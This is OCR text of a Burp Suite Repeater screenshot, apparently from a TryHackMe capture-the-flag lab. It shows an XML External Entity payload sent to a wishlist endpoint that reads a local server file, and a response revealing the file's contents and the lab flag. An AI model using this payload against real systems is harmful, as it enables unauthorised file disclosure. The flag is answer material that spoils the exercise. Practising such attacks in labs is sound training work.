 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
\n
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.229.173
3 Content-Length: 218
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://10.10.229.173
8 Referer: http://10.10.229.173/product.php
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: PHPSESSID=a672lmkka7diefegrtvvridu8h
12 Connection: keep-alive
13
14
15 <!--?xml version="1.0" ?-->
16 <!DOCTYPE foo [<!ENTITY payload SYSTEM "/var/www/html/wishes/wish_15.txt"> ]>
17 <wishlist>
18 <user_id>
1
</user_id>
19 <item>
20 <product_id>
&payload;
</product_id>
21 </item>
22 </wishlist>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 06 Dec 2024 13:43:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 224
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The product ID: Wish #15
11 Name: Mayor Malware
12 Address: Test
13 ---------------------------------------
14 Product: Waredy Cane
15 Quantity: 1
16 ---------------------------------------
17 PS: The flag is THM{Brut3f0rc1n6_mY_w4y}
18 is invalid.